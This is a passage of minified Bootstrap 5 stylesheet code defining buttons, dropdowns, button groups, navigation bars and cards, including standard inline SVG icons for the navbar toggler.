rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%}.dropup .dropdown-menu[data-bs-popper]{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu{top:0;right:auto;left:100%}.dropend .dropdown-menu[data-bs-popper]{margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu{top:0;right:100%;left:auto}.dropstart .dropdown-menu[data-bs-popper]{margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) 